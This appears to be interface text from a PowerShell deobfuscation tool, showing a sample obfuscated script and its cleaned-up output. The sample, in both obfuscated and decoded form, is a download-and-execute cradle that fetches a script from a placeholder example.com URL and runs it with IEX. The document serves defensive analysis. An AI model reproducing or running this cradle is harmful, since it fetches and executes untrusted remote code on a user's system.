 peel
POWERSHELL DEOBFUSCATOR
Commands Ctrl+Shift+P
EN
Open file
Peel Ctrl+Enter
untitled-1.ps1 ● ×
+
Input 491
Sample Clear View
1 # Peel-PS örnek girdisi
2 .( $sHelLiD[1]+$sHelLiD[13]+'x') (nEw-ObJecT iO.sTrEamReAdeR((nEw-ObJecT iO.
3
Code Report Timeline Diff 203
Reading View Copy Download
‹ › Step 3/3 · names · round 1
1 # Peel-PS örnek girdisi
2 $u = 'https://example.com/kurulum.ps1'
3 function Selam { Write-Host 'Merhaba, Peel-PS!' }
4 Selam
5 if ($false) { Write-Output asla }
6 IEX (New-Object Net.WebClient).DownloadString($u)
7
Done · 0.09 s 1 layers 1 folds 1 names
Output · Ln 1, Col 1 ● No external requests Isolation: CSP + JS lock Log